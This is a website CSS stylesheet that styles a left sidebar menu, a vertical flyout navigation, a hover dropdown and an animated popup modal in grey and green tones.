.sidebar_left ul.headerbar li a.cross-check-by:hover{background:#fff;color: #333 !important;padding: 15px;}
.sidebar_left ul.headerbar li a.cross-check-by img {border:0px;}
.low-price{padding: 0px 10px 0px 10px;text-align: center;color:#fff;box-shadow: 0 15px 10px #777;
}

.sidebar_left
{
	float: left;
	width: 250px; /*width of menu*/
	
}

.sidebar_left ul.headerbar
{
	background: #ebebeb;
}
.sidebar_left ul.headerbar li
{
	float: none !important;
	font-size:14px;
	border-bottom: 1px solid black;
}

.sidebar_left ul.headerbar li ul.submenu
{
	padding: 10px 0;
}
.sidebar_left ul.headerbar li ul.submenu li a, .sidebar_left ul.headerbar li ul.submenu li a:hover
{
	padding: 3px 0 3px 20px;
	font-size: 9pt;
	background: #ebebeb;
	color: #333 !important;

}
    body {
	margin: 0px!important;


} 

ul
{
	margin: 0;
	padding: 0;
	/* list-style: none; */
}

.sidebar_heading{
	
	background-color:#eeeeee;
	height:43px;
	color:#666666;
	text-align:center;
	padding-top:20px;
	border-top:1px solid #669933;
	
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	
}
#sidebar_active{
	
	background-color:#669933;
	color:white !important;
}
.dropdown-content222 {
    display: none;
    position: absolute;
    background-color: #eeeeee;
    min-width: 258px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
	text-align:center;
}
.dropdown-content222 a {
    color: #666666;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}
.dropdown222:hover .dropdown-content222 {
    display: block;
}

/* this css for sidebar (end) */


/* this css for leftside (start) */




/*VERTICAL MENU*/
nav.vertical{
  position:relative;
  width:258px;
}

/* ALL UL */
nav.vertical ul{
  list-style: none;
}
/* ALL LI */
nav.vertical li{
  position:relative;
  z-index:10000;
}
/* ALL A */
.img-thumbn{
	width: 80%;
}
nav.vertical a{
  display:block;
  color:#666666;
  font-family: Verdana, Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: normal;
  text-decoration:none;
  padding:10px 15px;
  background:#eee;
  background: #ebebeb;
/*  width: 112%!important;*/
  transition:0.2s;
}
/* ALL A HOVER */
nav.vertical li:hover > a, 
nav.vertical li ul li a {
  background:#669933;
  color:#FFF;
  
}

/* INNER UL HIDE */
nav.vertical ul ul{
  position:absolute;
  left:0%;
  top:0;
  width:100%;
  visibility:hidden;
  opacity:0;
  transition: transform 0.2s;
  transform: translateX(50px);
}
/* INNER UL SHOW */
nav.vertical li:hover > ul{
  left:100%;
  visibility:visible;
  opacity:1;
  transform: translateX(0px);
}

/* this css for leftside (end) */

/* custom popup modal start*/
/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 10000; /* Sit on top */
    padding-top: 50px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    border: 1px solid #888;
    width: 50%;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0} 
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

/* The Close Button */
.close {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.modal-header {
    padding: 2px 16px;
    background-color: #669933;
    color: white;
}

.modal-body {padding: 2px 16px;}

.modal-footer {
    padding: 2px 16px;
    background-color: #669933;
    color: white;
}

/* custom popup modal end*/

